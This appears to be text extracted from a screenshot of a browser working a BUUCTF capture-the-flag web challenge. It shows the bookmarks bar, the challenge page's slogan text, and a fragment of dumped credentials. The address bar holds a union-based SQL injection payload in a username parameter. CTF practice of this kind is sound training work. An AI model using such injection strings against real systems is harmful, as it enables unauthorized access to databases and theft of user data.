 火狐主页
check
74c329e8-2438-4945-9a04-ef250ca100e7.node4.buuoj.cn:81/check.php?username=1' union select 1,database(),group_concat(id,username,
火狐官方站点 新手上路 常用网址 JD 京东商城 Portal主页 ZJNUCTF BUUCTF CTF在线工具-在线ba... Kali Linux | Penetrati... Overview (Java Platf... 力扣（LeetCode）官... 移动设备上的书签
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
e_dddd_hm,40xC4m3llinux_chuang_shi_ren,5Ayraina_rua_rain,6Akkoyan_shi_fu_de_mao_bo_he,7fouc5cl4y,8fouc5
AND REPEAT AFTER ME:
I AM FREE